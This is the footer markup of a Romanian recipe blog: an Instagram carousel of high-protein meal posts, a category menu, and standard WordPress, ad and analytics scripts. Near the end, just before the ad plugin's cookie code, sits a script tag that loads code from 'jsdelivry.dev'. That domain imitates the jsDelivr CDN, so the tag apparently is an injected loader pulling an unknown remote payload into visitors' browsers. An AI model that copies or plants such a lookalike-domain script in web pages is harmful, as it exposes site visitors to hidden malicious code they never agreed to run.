																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618221256_18302139961285315_1138192873083874963_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-v3iwM0RMJAQ7kNvwEtZkqI&#038;_nc_oc=Adm0QcGvTaAL87cmVch8oD2ltqBDm1CUSMxdSIu5tUksBuY2-B4EHWR41L_mm1ZG6yU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfqzDZLyHWqKP6zAfRsCI_4_-Hwdu7NZS6VSvfrGtYNaUg&#038;oe=69759DFA" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18016135997805492" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n.jpg" alt="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17905561215343465" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18091569806006225" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n.jpg" alt="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad											</div>
										
																					<div class="wpz-insta-date">
												5 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    <script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"090f59311b"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768506248" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161226681","post":"9775","tz":"2","srv":"zicemami.ro","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161226681", "9775" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zicemami.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zicemami.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
